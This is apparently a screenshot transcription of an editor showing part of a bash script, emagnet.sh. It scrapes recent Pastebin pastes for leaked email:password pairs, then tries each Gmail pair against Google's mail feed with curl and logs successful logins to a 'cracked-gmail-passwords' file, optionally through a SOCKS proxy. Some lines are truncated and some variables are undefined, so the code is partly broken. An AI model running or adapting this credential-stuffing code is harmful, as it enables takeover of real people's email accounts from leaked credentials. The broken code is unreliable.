 File Edit Selection Find View Goto Tools Project Preferences Help
emagnet.sh ×
679
680 emagnet_gmail_bruter() {
681 if [[ eg=$(grep -rEiEio "\b[A-Za-z0-9._%+-]+@[A-Za-z0-9.-]+\.[A-Za-z]{2,6}\b\\:.*$" $EMAGNETTEMP|grep '\S'|sed 's/|/:/g'|awk '{print $1}'|cut -d: -f2,3|uniq|grep -v '"'\|','\|'<'
682
683 grep -rEiEio "\b[A-Za-z0-9._%+-]+@[A-Za-z0-9.-]+\.[A-Za-z]{2,6}\b:...*" "$EMAGNETTEMP" \
684 |awk '{print $1}' \
685 |cut -d: -f2,3 \
686 |uniq|grep -v ''\|'/'\|'"'\|','\|'<'\|'>'\|'\/'\|'\\'|grep -v '/'|grep -i 'gmail.com' >> $HOME/.config/emagnet/tmp/.emagnet-passwords.txt
687
688 while read -r line; do
689 GMAIL_ATTACK=$(curl -s -u $line https://mail.google.com/mail/feed/atom|grep -o "xml")
690 GMAIL_USER="$(echo $line | cut -d: -f1)"
691 GMAIL_PASS="$(echo $line | cut -d: -f2)"
692
693 if [[ -z "$GMAIL_ATTACK" ]]; then
694 echo -e "[\e[1;31m<<\e[0m] - Wrong Password: ${GMAIL_USER}:${GMAIL_PASS}"
695 fi
696
697 if [[ -n "$GMAIL_ATTACK" ]]; then
698 echo -e "[+] Password Has Been Cracked $mail: \e[1;32m$password\e[0m"
699 read -p "[+] Accounts to crack has been set to 1, emagnet has been killed.\n" hey
700 echo -e "================================================================" >> "$EMAGNETCRACKED/cracked-gmail-passwords.txt"
701 echo -e "[+] Login Details For Gmail - Cracked $(date +%d/%m/%Y\ -\ %H:%M)" >> "$EMAGNETCRACKED/cracked-gmail-passwords.txt"
702 echo -e "[+]------------------------------------------------------------" >> "$EMAGNETCRACKED/cracked-gmail-passwords.txt"
703 echo -e "[+] Username: $mail" >> "$EMAGNETCRACKED/cracked-gmail-passwords.txt"
704 echo -e "[+] Password: $password" >> "$EMAGNETCRACKED/cracked-gmail-passwords.txt"
705 echo -e "================================================================\n\n" >> "$EMAGNETCRACKED/cracked-gmail-passwords.txt"
706 fi
707 done < "$HOME/.config/emagnet/tmp/.emagnet-passwords.txt"
708 rm "$HOME/.config/emagnet/tmp/.emagnet-passwords.txt" &> /dev/null
709 sleep 3
710 else
711 sleep 1
712 fi
713 }
714
715 emagnet_main() {
716 # ------------------------------------------------------------
717 # BETA - CHOOSE ONE?
718 # curl -s https://scrape.pastebin.com/api_scraping.php -H 'User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0' -H 'Cookie: _ga=GA1.2.1092992254.1592458160; c
719 # grep -qEoi 'https:\/\/scrape.*php.*"'|sed 's/.$//g' $HOME/.config/emagnet/tmp/.emagnet-temp1
720 # ------------------------------------------------------------
721
722 # Check if PROXY is set to true (ssh/tunnel)
723 if [[ $PROXY = "true" ]]; then
724 CURL="curl -x socks5h://$PROXYHOST:$PROXYPORT"
725 else
726 CURL="curl -s "
727 fi
728
729 #$CURL -H "$USERAGENT" -Ls "$NR1"|grep -i "https"|sort|awk '!seen[$0]++' > "$HOME/.config/emagnet/tmp/.emagnet-temp1"
730 exclude='signup\|login\|archive\|_\|pastebin$\|dmca$\|tools$\|contact$\|languages'
731 curl -Ls "$PASTEBIN"|awk -F'href="/' '{print $2}'|cut -d'"' -f1|awk 'length($0)>6 && length($0)<9'|sed 's/^/https:\/\/pastebin.com\/raw\//g'|grep -v $exclude > "$HOME/.config/emagnet/tmp/
732 ls -1 "$EMAGNETALL"|sort|awk '!seen[$0]++'|sed 's/^/https:\/\/pastebin.com\/raw\//g' > "$HOME/.config/emagnet/tmp/.emagnet-temp2"
733 grep -v -x -F -f "$HOME/.config/emagnet/tmp/.emagnet-temp2" "$HOME/.config/emagnet/tmp/.emagnet-temp1"|awk -F, '!seen[$1]++' > $HOME/.config/emagnet/tmp/.emagnet-download
734
735 #
Today: 2 hrs 27 mins Browsing, 46 mins Coding, 15 secs Debugging, Line 697, Column 50 Spaces: 4 Bash